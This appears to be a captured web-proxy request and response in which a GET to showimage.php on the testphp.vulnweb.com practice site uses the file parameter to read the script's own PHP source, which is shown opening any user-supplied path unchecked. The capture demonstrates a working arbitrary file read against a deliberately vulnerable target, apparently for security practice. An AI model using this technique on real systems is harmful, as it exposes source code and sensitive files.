 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /showimage.php?file=showimage.php&size=160 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Fri, 24 Oct 2025 03:55:26 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 1041
8
9 <?php
10 // header("Content-Length: 1" /*. filesize($name)*/);
11 if( isset($_GET["file"]) && !isset($_GET["size"]) ){
12 // open the file in a binary mode
13 header("Content-Type: image/jpeg");
14 $name = $_GET["file"];
15
16 // restrict urls
17 if (filter_var($name, FILTER_VALIDATE_URL)) {
18 exit();
19 }
20
21 $fp = fopen($name, 'rb');
22
23 // send the right headers
24 header("Content-Type: image/jpeg");
25
26 // dump the picture and stop the script
27 fpassthru($fp);
28 exit;
29 }
30 elseif (isset($_GET["file"]) && isset($_GET["size"])){
31 header("Content-Type: image/jpeg");
32 $name = $_GET["file"];
33
34 // restrict urls
35 if (filter_var($name, FILTER_VALIDATE_URL)) {
36 exit();
37 }
38
39 $fp = fopen($name, 'rb');
40
41 // send the right headers
42 header("Content-Type: image/jpeg");
43
44 // dump the picture and stop the script
45 fpassthru($fp);
46 exit;
47 }
48 ?>
49